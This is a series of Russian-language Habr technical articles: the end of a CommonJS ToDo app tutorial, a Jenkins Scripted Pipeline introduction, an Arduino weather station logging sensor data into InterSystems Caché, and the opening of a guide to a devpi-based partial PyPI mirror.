* @returns {vow.Promise} resolve with {Point}
*/
list.addPoint = function (newPoint) { /* ... */ }
/**
* Отметить пункт как выполненный
* @param {String} pointId
* @returns {vow.Promise}
*/
list.checkPoint = function (pointId) { /* ... */ }
/**
* Получить все пункты в списке
* @returns {vow.Promise} resolve with {Point[]}
*/
list.getPoints = function () {
console.log('list / getPoints');
return new vow.Promise(function (resolve, reject) {
var userId = user.getId();
if (_.isArray(cache[userId])) {
resolve(cache[userId]);
return;
}
dal.getPoints(user)
.then(function (points) {
cache[userId] = points;
console.log('list / getPoints: resolve', cache[userId]);
resolve(points);
}, reject);
});
}
module.exports = list;
```
Структурно модули нашего приложения стали выглядеть так:
```
modules
├── dal
│ ├── browser
│ │ ├── rest.js
│ │ └── sessionStorage.js
│ └── node
│ └── memcache.js
├── list
│ ├── dal
│ │ ├── browser.js // использует dal/browser/rest.js
│ │ ├── node.js // использует dal/node/memcache.js
│ │ └── package.json
│ ├── list.js
│ └── package.json
├── Point
│ ├── package.json
│ └── Point.js
└── user
├── dal
│ ├── browser.js // использует dal/browser/sessionStorage.js
│ ├── node.js
│ └── package.json
├── package.json
└── user.js
```
#### Всё вместе
Пришло время реализовать логику нашего приложения. Начнём с добавления нового пункта в ToDo-лист:
```
// client/todo.js
// ...
// на уровне реализации бизнес-логики мы взаимодействуем только с утилитарными модулями и модулями предметной области
var console = require('console');
var _ = require('lodash');
var list = require('../modules/list');
var Point = require('../modules/Point');
var todo = {
addPoint: function (description) {
var point = new Point({
description: description
});
list.addPoint(point);
}
};
// ...
```
Что же произойдёт при вызове todo.addPoint('Test')? Попробую изобразить основные шаги на диаграммах. Для начала рассмотрим взаимодействие модулей в браузере:
**Диаграмма**
Как видно, модуль list 2 раза обращается к своему DAL-модулю, который выполняет http-запросы к нашему API.
Вот так выглядит взаимодействие тех же (по большей части) модулей на стороне сервера:
**Диаграмма побольше**
Вот что получается: схема взаимодействия модулей предметной области и DAL-модулей в браузере и на сервере идентична. Отличаются, как мы и планировали, протоколы взаимодействия и источники данных на DAL-уровне.
Аналогично будет работать кейс с «зачеркиванием» пункта:
```
list.checkPoint(pointId);
```
Ещё пара минут — и наше приложение готово.
**Код.Читабельно?**
```
// client/todo.js
(function () {
var console = require('console');
var _ = require('lodash');
var list = require('../modules/list');
var Point = require('../modules/Point');
var listContainer = document.getElementById('todo_list');
var newPointContainer = document.getElementById('todo_new_point_description');
var tmpl = ''
+ '<% \_.forEach(points, function(point) { %>'
+ '* '
+ '<%- point.getDescription() %>'
+ '
<% }); %>'
+ '
';
var todo = {
addPoint: function (description) {
var point = new Point({
description: description
});
list.addPoint(point)
.then(todo.render, todo.error);
},
checkPoint: function (pointId) {
list.checkPoint(pointId)
.then(todo.render, todo.error);
},
render: function () {
list.getPoints()
.then(function (points) {
listContainer.innerHTML = _.template(tmpl, { points: points });
});
},
error: function (err) {
alert(err);
}
};
newPointContainer.addEventListener('keyup', function (ev) {
if (ev.keyCode == 13 && ev.ctrlKey && newPointContainer.value) {
todo.addPoint(newPointContainer.value);
newPointContainer.value = '';
}
});
listContainer.addEventListener('click', function (ev) {
var targetData = ev.target.dataset;
if (!targetData.checked) {
console.debug(targetData.checked);
todo.checkPoint(targetData.id);
}
});
todo.render();
})();
```
**Код в репозитории**: [github](https://github.com/psyduckinattack/todo-commonjs).
#### Осмыслим
К чему, собственно, весь этот разговор? На данный момент у меня есть некоторое моральное удовлетворение от проделанной работы и ряд вопросов о её целесообразности. Насколько пригодна данная модель для сложных проектов и где находятся границы её применения? Готов ли я мириться с неизбежными накладными расходами, которые будет иметь приложение на основе кроссплатформенных модулей?
До полного осмысления пока что далеко. В любом случае, хорошо иметь возможность сделать нечто подобное и подумать над перспективами. Кроссплатформенные фреймворки и компонентные тесты — почему бы и нет?
|
https://habr.com/ru/post/222261/
| null |
ru
| null |
# Jenkins Scripted Pipeline: как использовать
«Pipeline-as-code» — принцип, который позволяет Jenkins обрабатывать пайплайны как обычные файлы. Существует два способа описания пайплайнов: скриптовый и декларативный. В этой статье поговорим о Jenkins Scripted Pipeline: проанализируем его структуру и разберём варианты использования.
### Что такое Scripted Pipeline в Jenkins
**Jenkins Scripted Pipeline** — первая версия принципа «Pipeline-as-code». Она представляет собой Groovy-скрипт с использованием Jenkins Pipeline DSL и обеспечивает выдающийся уровень мощности и гибкости.
Скриптовые пайплайны имеют меньше структурных ограничений. В них всего два базовых блока: «node» и «stage». Нода указывает машину, на которой выполняется конкретный пайплайн. Стейдж используется для группировки атомарных шагов, представляющих отдельную операцию.
Шаги для скриптового пайплайна могут быть сгенерированы с помощью [Snippet Generator](https://www.jenkins.io/doc/book/pipeline/getting-started/#snippet-generator). Поскольку такой тип пайплайна не содержит директив, вся логика отображается в шагах. Для простых пайплайнов это позволяет сократить общий объём кода.
[«CI/CD с Jenkins»](https://slurm.club/3Xl0MsD)
### Как создать Jenkins Scripted Pipeline
Для начала войдите в систему и выберите «New Item» на панели слева:
Введите название пайплайна и выберите «Pipeline» из предложенных вариантов. Нажмите «OK», чтобы перейти к следующему шагу:
Теперь вы можете приступать к работе со скриптом пайплайна:
Красное поле — то место, где вы можете начать писать скрипт.
### Jenkins Pipeline Script
Пайплайны содержат конкретные предложения или элементы для определения разделов скрипта, которые следуют синтаксису Groovy.
### Node Blocks
Первый раздел для определения — «node»:
```
node {
}
```
«Node» — часть архитектуры распределённого режима Jenkins, где рабочая нагрузка может быть делегирована нескольким агент-нодам. Мастер-нода обрабатывает все задачи в среде. Агент-ноды Jenkins выгружают сборки с мастер-ноды, тем самым выполняя всю работу в пайплайне. Подробно об этом написано в [Jenkins Distributed builds](https://wiki.jenkins.io/display/JENKINS/Distributed+builds).
### Stage Blocks
Следующий раздел — «stage»:
```
stage {
}
```
Пайплайн состоит из нескольких шагов, которые можно сгруппировать по этапам сборки. Среди этапов выделяют:
* извлечение кода из репозитория;
* создание проекта;
* развёртывание приложения;
* выполнение функциональных тестов;
* выполнение тестов производительности.
Каждый из них может включать в себя более одного действия. Например, этап развёртывания приложения может состоять из копирования файлов в определённую среду для функциональных тестов и на выделенный сервер для тестов производительности. Как только файлы будут успешно скопированы, вы приступите к развёртыванию.
Каждый этап сборки определяет задачи, необходимые для выполнения. Например, полный скриптовый пайплайн может выглядеть так:
```
node {
stage (‘Build’) {
bat "msbuild ${C:\\Jenkins\\my_project\\workspace\\test\\my_project.sln}"
}
stage('Selenium tests') {
dir(automation_path) { //changes the path to “automation_path”
bat "mvn clean test -Dsuite=SMOKE_TEST -Denvironment=QA"
}
}
}
```
Такой скрипт имеет следующие этапы:
* **Build stage**: bat «msbuild…». Вы создаёте проект, указав файл решения Visual Studio.
* **Selenium tests stage**: dir(automation\_path). Изменяете текущий каталог на значение, установленное в переменной Automation\_path.
* **Selenium tests stage**: bat «mvn clean test …». Вызываете maven для выполнения тестов, указанных в «SMOKE\_TEST», с использованием значений, определенных в «QA». Также флаг «clean» очищает сборку.
Jenkins предоставляет интерфейс, который генерирует пайплайн-предложения для действий, которые можно добавить на любой из этапов сборки. Нажмите «Pipeline Syntax», чтобы открыть следующую страницу:
Предположим, вы хотите создать скрипт-команды для выполнения пакетного файла Windows:
Нажав на «Generate Pipeline Script», вы создадите нужное предложение, которое можно сразу добавить в скрипт.
### The Jenkinsfile
**Jenkinsfile** — простой текстовый файл с кодом на языке Groovy, который используется для конфигурации пайплайна. Редактировать его можно через веб-интерфейс Jenkins или с помощью текстового редактора.
Вы можете настроить Jenkins для автоматического опроса репозитория и запуска новых сборок при обнаружении обновлений. Эта опция доступна на экране конфигурации вашего проекта в разделе «Build triggers»:
Включение «Poll SCM» позволяет ввести cron-подобное выражение в Schedule text box. Однако настройка Jenkins для автоматического опроса репозитория не является чистым и эффективным способом получения обновлений — вместо этого лучше использовать Git Hooks. [В этом документе](https://git-scm.com/book/be/v2/Customizing-Git-Git-Hooks) вы найдёте информацию, как настроить Git Hooks.
### Безопасность Jenkins Scripted Pipeline
Опция «Use Groovy Sandbox», доступная на вкладке Jenkins Scripted Pipeline, позволяет запускать скрипты любому пользователю без прав администратора. В этом случае скрипт запускается только с использованием внутренних доступных API.
Если флажок снят, а в сценарии есть операции, требующие одобрения, администратор должен предоставить их. Этот метод известен как «Script approval». По умолчанию все пайплайны Jenkins выполняются в Groovy sandbox. Когда этот параметр установлен, и происходят несанкционированные операции, скрипт завершается ошибкой при запуске.
### Jenkins Scripted Pipeline vs. Declarative Pipeline
**Декларативные пайплайны** — более поздний подход к принципу «Pipeline-as-code». Он предназначен для упрощения разработки и обслуживания кода за счёт предоставления более осмысленного синтаксиса.
Как выглядит структура декларативного пайплайна:
* pipeline — определение декларативного пайплайна;
* agent — агент, на котором будет осуществлена сборка;
* stages — стадия сборки;
* steps — атомарные шаги для сборки.
Если описать это в виде кода:
```
pipeline {
agent any
stages {
stage(‘Build’) {
steps {
//…
}
}
stage (‘Test’) {
steps {
//…
}
}
}
}
```
Одно из преимуществ декларативного пайплайна заключается в том, что он позволяет определить действия после каждого стейджа или после всей сборки. Его рекомендуют использовать при описании пайплайнов на верхнем уровне.
Ещё одна важная особенность — **директивы**. Они позволяют добавлять инструменты в пайплайн, а также помогают с настройкой триггеров, переменных среды и параметров.
Сила декларативных пайплайнов во многом исходит как раз из директив. Так, с помощью директивы «*script*» декларативные пайплайны могут использовать возможности скриптовых пайплайнов. Эта директива выполняется строки внутри в виде скриптового пайплайна.
### Коротко о главном
Несмотря на различия в синтаксисе, скриптовые и декларативные пайплайны преследуют одну и ту же цель. По сути, это два разных инструмента для решения одной проблемы, поэтому их можно считать взаимозаменяемыми.
Краткий синтаксис декларативных пайплайнов обеспечивает более быстрый и плавный вход в CI/CD. Однако скриптовые пайплайны предлагают больше возможностей для опытных пользователей. Чтобы получить лучшее из «обоих миров», вы можете использовать декларативные пайплайны со скриптовыми директивами.
[«DevOps Tolls для разработчиков»](https://slurm.club/3WWZEM1)
|
https://habr.com/ru/post/709804/
| null |
ru
| null |
# Метеостанция на Arduino с визуализацией данных
[](http://habrahabr.ru/company/intersystems/blog/273749/)Введение
--------
Про метеостанции на Arduino [писали](http://habrahabr.ru/search/?q=arduino+метеостанция) и не раз. В своё оправдание скажу, что был [хакатон](http://habrahabr.ru/company/intersystems/blog/267459/) — а нашей команде (в составе меня и хабраюзера [ViArt](https://habrahabr.ru/users/viart/)) хотелось попробовать работу с Arduino. Кроме того к нашей метеостанции прикручена визуализация данных. Если хотите узнать, какая база данных может получать данные по com-порту без промежуточных звеньев в виде web-сервера, файлов или ещё каких-то ухищрений, добро пожаловать под кат.
Работа с устройствами
---------------------
В InterSystems Caché можно работать [напрямую](http://docs.intersystems.com/cache_latest/csp/docbook/DocBook.UI.Page.cls?KEY=GIOD_intro) с большим количеством физических и логических типов устройств. Вот они:
* Диски
* Магнитные ленты
* Файлы
* Терминалы
* TCP порты
* COM порты
* и другие
Работа происходит в 5 этапов:
1. Сначала с помощью команды [OPEN](http://docs.intersystems.com/cache_latest/csp/docbook/DocBook.UI.Page.cls?KEY=RCOS_copen) регистрируется тот факт что текущий процесс получает доступ к устройству
2. Затем, когда нужно работать с устройством, оно делается текущим с помощью команды [USE](http://docs.intersystems.com/cache_latest/csp/docbook/DocBook.UI.Page.cls?KEY=RCOS_cuse)
3. Работа с устройством. Получение данных с устройства командой [READ](http://docs.intersystems.com/cache_latest/csp/docbook/DocBook.UI.Page.cls?KEY=RCOS_cread), отправка данных на устройство командой [WRITE](http://docs.intersystems.com/cache_latest/csp/docbook/DocBook.UI.Page.cls?KEY=RCOS_cwrite)
4. Переключение на другое устройство ввода-вывода (опять USE)
5. Закрытие устройства командой [CLOSE](http://docs.intersystems.com/cache_latest/csp/docbook/DocBook.UI.Page.cls?KEY=RCOS_cclose)
Как это выглядит на практике?
Мигаем лампочкой из Caché
-------------------------
Итак, соберём на Arduino схему, которая читает данные из COM порта и включает светодиод на указанное число миллисекунд.
**Схема**
**Код на C**
```
/* Led.ino
*
* Пример получения данных по COM порту
* Подключите светодиод к выводу ledPin
*
*/
// Вывод светодиода (цифровой)
#define ledpin 8
// "Буфер" поступающих данных
String inString = "";
void setup() {
Serial.begin(9600);
pinMode(ledpin, OUTPUT);
digitalWrite(ledpin, LOW);
}
void loop() {
// Получаем данные из COM порта
while (Serial.available() > 0) {
int inChar = Serial.read();
if (isDigit(inChar)) {
// Получаем 1 символ,
// Прибавляем его к строке
inString += (char)inChar;
}
// Доходим до новой строки
if (inChar == '\n') {
// Включаем светодиод
digitalWrite(ledpin, HIGH);
int time = inString.toInt();
delay(time);
digitalWrite(ledpin, LOW);
// Обнуляем полученную строку
inString = "";
}
}
}
```
В Caché напишем метод, подключающийся к com порту и отправляющий строку 1000\n:
```
/// Отправляем на порт строку 1000\n
ClassMethod SendSerial()
{
set port = "COM1"
open port:(:::" 0801n0":/BAUD=9600) // Открываем устройство
set old = $IO // Записываем текущее устройство ввода-вывода
use port // Переключаемся на com порт
write $Char(10) // Отправка пробного пакета данных
hang 1
write 1000 _ $Char(10) // Передаём строку 1000\n
use old // Переключаем вывод на терминал
close port // Закрываем устройство
}
```
Строка «0801n0» это список параметров подключения к Com порту, подробно расписана в [документации](http://docs.intersystems.com/cache_latest/csp/docbook/DocBook.UI.Page.cls?KEY=GIOD_termio#GIOD_tio_openuse). А /BAUD=9600 — это скорость подключения в бодах.
В результате, если вызвать этот метод в терминале:
```
do ##class(Arduino.Habr).SendSerial()
```
То он ничего не выведет, а вот светодиод загорится на секунду.
Получаем данные в Caché
-----------------------
Теперь подключим клавиатуру (keypad) к Caché и будем передавать данные. Это может быть использовано как, например, дополнительная аутентификация пользователя с помощью [делегации авторизации](http://docs.intersystems.com/cache20152/csp/docbook/DocBook.UI.Page.cls?KEY=GCAS_delegated#GCAS_delegated_ZAUTHE) и рутины ZAUTHENTICATE.mac
**Схема**
**Код на C**
```
/* Keypadtest.ino
*
* Пример использования библиотеки Keypad
* Подключите Keypad к выводам Arduino указанным в
* rowPins[] and colPins[].
*
*/
// Репозиторий библиотеки:
// https://github.com/Chris--A/Keypad
#include
const byte ROWS = 4; // Четыре строки
const byte COLS = 4; // Три столбцы
// Карта соответствия кнопок и символов
char keys[ROWS][COLS] = {
{'1','2','3','A'},
{'4','5','6','B'},
{'7','8','9','C'},
{'\*','0','#','D'}
};
// Подключите разьёмы keypad 1-8 (сверху-вниз) к Arduino разьёмам 11-4. 1->11, 2->10, ... , 8->4
// Подключите keypad ROW0, ROW1, ROW2 и ROW3 к этим выводам Arduino
byte rowPins[ROWS] = { 7, 6, 5, 4 };
// Подключите keypad COL0, COL1 and COL2 к этим выводам Arduino
byte colPins[COLS] = { 8, 9, 10, 11 };
// Инициализация Keypad
Keypad kpd = Keypad( makeKeymap(keys), rowPins, colPins, ROWS, COLS );
#define ledpin 13
void setup()
{
Serial.begin(9600);
}
void loop()
{
char key = kpd.getKey(); // Поолучаем нажатую кнопку
if(key)
{
switch (key)
{
case '#':
Serial.println();
default:
Serial.print(key);
}
}
}
```
В Caché напишем метод, подключающийся к com порту и получающий строку данных:
```
/// Получение одной строки данных (до конца строки)
ClassMethod ReceiveOneLine() As %String
{
port = "COM1"
set str=""
try {
open port:(:::" 0801n0":/BAUD=9600)
set old = $io // Запоминаем текущее устройство ввода-вывода
use port
read str // Читаем, пока не встретим символ конца строки
use old
close port
} catch ex {
close port
}
return str
}
```
В терминале выполним:
```
write ##class(Arduino.Habr).ReceiveOneLine()
```
И он перейдёт в режим ожидания, пока на keypad не нажмём "#" (по нажатию на который будет передан конец строки), после чего в терминале будет выведена введённая строка.
Итак, это были основы взаимодействия с устройством, теперь перейдём к метеостанции.
Метеостанция
------------
Для сборки метеостанции использовали фоторезистор и датчик [DHT11](http://www.micropik.com/PDF/dht11.pdf) (температура и влажность). Схема подключения:
**Код на C**
```
/* Meteo.ino
*
* Программа, регистрирующая влажность, температуру и яркость
* Отправляет результаты на COM port
* Формат вывода: H=1.0;T=1.0;LL=1;
*/
//Пин фоторезистора (аналоговый)
int lightPin = 0;
// Пин DHT-11 (цифровой)
int DHpin = 8;
// Массив, хранящий данные DHT-11
byte dat[5];
// Первоначальная настройка
void setup()
{
Serial.begin(9600);
pinMode(DHpin,OUTPUT);
}
/*
* Выполняется после setup()
* Основной бесконечный цикл
*/
void loop()
{
delay(1000); // Замер примерно 1 раз в секунду
int lightLevel = analogRead(lightPin); //Получаем уровень освещённости
temp_hum(); // Получаем температуру и влажность в переменную dat
// И выводим результат
Serial.print("H=");
Serial.print(dat[0], DEC);
Serial.print('.');
Serial.print(dat[1],DEC);
Serial.print(";T=");
Serial.print(dat[2], DEC);
Serial.print('.');
Serial.print(dat[3],DEC);
Serial.print(";LL=");
Serial.print(lightLevel);
Serial.println(";");
}
// Получить данные от DHT-11 в dat
void temp_hum()
{
digitalWrite(DHpin,LOW);
delay(30);
digitalWrite(DHpin,HIGH);
delayMicroseconds(40);
pinMode(DHpin,INPUT);
while(digitalRead(DHpin) == HIGH);
delayMicroseconds(80);
if(digitalRead(DHpin) == LOW);
delayMicroseconds(80);
for(int i=0;i<4;i++)
{
dat[i] = read_data();
}
pinMode(DHpin,OUTPUT);
digitalWrite(DHpin,HIGH);
}
// Получить часть данных от DHT-11
byte read_data()
{
byte data;
for(int i=0; i<8; i++)
{
if(digitalRead(DHpin) == LOW)
{
while(digitalRead(DHpin) == LOW);
delayMicroseconds(30);
if(digitalRead(DHpin) == HIGH)
{
data |= (1<<(7-i));
}
while(digitalRead(DHpin) == HIGH);
}
}
return data;
}
```
После загрузки кода на Arduino она начинает посылать данные на COM порт в следующем формате:
> H=34.0;T=24.0;LL=605;
Где:
* H — влажность (от 0 до 100 процентов)
* T — температура в градусах Цельсия
* LL — освещённость (от 0 до 1023)
Надо как-то его хранить в Caché. Для этого напишем хранимый класс Arduino.Info:
**Arduino.Info**
```
Class Arduino.Info Extends %Persistent
{
Parameter SerialPort As %String = "com1";
Property DateTime As %DateTime;
Property Temperature As %Double;
Property Humidity As %Double(MAXVAL = 100, MINVAL = 0);
Property Brightness As %Double(MAXVAL = 100, MINVAL = 0);
Property Volume As %Double(MAXVAL = 100, MINVAL = 0);
ClassMethod AddNew(Temperature = 0, Humidity = 0, Brightness = 0, Volume = 0)
{
set obj = ..%New()
set obj.DateTime=$ZDT($H,3,1)
set obj.Temperature=Temperature
set obj.Humidity=Humidity
set obj.Brightness=Brightness/1023*100
set obj.Volume=Volume
write $SYSTEM.Status.DisplayError(obj.%Save())
}
```
И добавим туда метод, который будет принимать данные в формате Arduino, и преобразовывать их объекты класса Arduino.Info:
```
/// Получаем поток данных в формате H=34.0;T=24.0;LL=605;\n
/// И преобразуем их в объекты класса Arduino.Info
ClassMethod ReceiveSerial(port = {..#SerialPort})
{
try {
open port:(:::" 0801n0":/BAUD=9600)
set old = $IO
use port
for {
read x //Читаем одну строку
set Humidity = $Piece($Piece(x,";",1),"=",2)
set Temperature = $Piece($Piece(x,";",2),"=",2)
set Brightness = $Piece($Piece(x,";",3),"=",2)
if (x '= "") {
do ..AddNew(Temperature,Humidity,Brightness) // Добавляем данные
}
}
} catch anyError {
close port
}
}
```
После этого нам нужно запустить Arduino и выполнить в терминале метод ReceiveSerial:
```
write ##class(Arduino.Info).ReceiveSerial()
```
Этот метод в бесконечном цикле будет собирать и сохранять данные, приходящие от Arduino.
Визуализация данных
-------------------
После того, как метеостанция была собрана, наша команда запустила её на улице (была уже ночь) и оставила собирать данные до утра.

К утру данные накопились (~36000 записей) и мы визуализировали их в [BI DeepSee](http://www.intersystems.com/ru/our-products/embedded-technologies/deepsee/), вот что получилось.
График яркости. Явно виден рассвет в районе 5:50:
Графики температуры и влажности.
Не стоило ставить датчик температуры под прямые солнечные лучи, но тем не менее явно прослеживается взаимосвязь между температурой и влажностью.
Демо
----
Доступно [тут](http://37.139.17.101/dswepub/index.html#/d/Arduino/NightMeasures.dashboard?ns=Arduino).
Выводы
------
InterSystems Caché позволяет организовать взаимодействие с большим числом устройств напрямую. Возможна быстрая разработка решений по сбору и визуализации данных.
Ссылки
------
**»** [Документация](http://docs.intersystems.com/cache_latest/csp/docbook/DocBook.UI.Page.cls?KEY=GIOD_termio#GIOD_tio_openuse)
**»** [Репозитоий с кодом](https://github.com/intersystems-ru/ArduinoSnippets)
|
https://habr.com/ru/post/273749/
| null |
ru
| null |
# Своё частичное зеркало PyPi, на всякий случай
В статье мы рассмотрим организацию частичного зеркала PyPi при помощи [devpi](https://www.devpi.net/), запуск сервера будет автоматизирован при помощи docker-compose.
С учётом текущей обстановки, имеет смысл позаботиться о том, чтобы привычные инструменты оставались доступны и в дальнейшем, даже в случае тех или иных блокировок. В частности это касается менеджера пакетов pip (проблема с ним из-за блокировок [ранее уже возникала](https://habr.com/ru/post/453608/)). Делать полную копию всего архива пакетов вряд ли рационально, но довольно легко можно настроить своё частичное зеркало, которое будет сохранять для повторного использования пакеты, которые вы через него загружаете.
Ранее на Хабре уже появлялась [статья на эту тему](https://habr.com/ru/post/657881/), но всё же решился опубликовать свой вариант, он основан на том же devpi-server, но устанавливается проще, в минимальном варианте нужно только настроить пару конфигурационных файлов в несколько строк и выполнить пару типовых команд:
```
git clone https://github.com/askh/pypimirror.git
docker-compose up -d
```
Для работы вам понадобятся Docker, Docker Compose, Python, pip и Git.
Общая информация о настройке сервера
------------------------------------
Сначала рассмотрим собственно процедуру подготовки и запуска программного обеспечения, используемого для создания зеркала (если теория неинтересна, то можно сразу перейти к следующему разделу, там инструкция по установке). Для создания зеркала используем devpi-server, вместе с ним лучше сразу установить пакеты devpi-web и devpi-client (это если вы хотите поэкспериментировать; на клиентской стороне в процессе использования зеркала они вам вероятно не понадобятся, или понадобится только третий из них):
```
pip install -U devpi-server devpi-web devpi-client
```
Для запуска сервера нам по сути нужно выполнить всего две команды (в примере предполагается, что путь к данным находится в переменной SERVER\_DIR). Сначала нужно инициализировать рабочий каталог:
```
devpi-init --serverdir "$SERVER_DIR"
```
И, далее, запустить сервер (в примере предполагается, что сервер будет работать на всех сетевых интерфейсах, на порту по умолчанию, равном 3141):
```
devpi-server --serverdir "$SERVER_DIR" --host 0.0.0.0
```
Если вы будете запускать зеркало на системе с ограниченными ресурсами (например, в VPS), убедитесь, что в системе достаточно памяти (по опыту работы, в системе с менее 1 ГБ памяти devpi-server аварийно останавливался).
Однако devpi предназначен не только для создания зеркала пакетов PyPi, основной его функционал направлен на создание своих коллекций пакетов, что находит применение при разработке. И по умолчанию сервер открыт для анонимной регистрации, то есть, любой имеющий к нему доступ может зарегистрировать там аккаунт, чтобы использовать свою коллекцию пакетов.
